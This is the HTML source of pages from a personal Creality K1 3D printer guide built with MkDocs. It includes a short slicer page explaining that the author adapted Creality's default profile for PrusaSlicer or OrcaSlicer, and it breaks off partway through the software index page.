        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" checked>
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Index
      </a>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="slicer">Slicer</h1>
<p>Creality offers its slicer for the K1 with ready-to-use profiles. This slicer looks like a Cura fork. Even after these
adjustments to this guide, it should still be usable. Since I prefer Prusaslicer (or Orcaslicer) instead of a Cura, I
adapted the default profile from the Creality slicer to my needs.</p>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.expand"], "search": "../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: software/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../hardware/door-rattling/">
      
      
        <link rel="next" href="root-access/">
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Index - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#software-issuesfixes" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Index
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 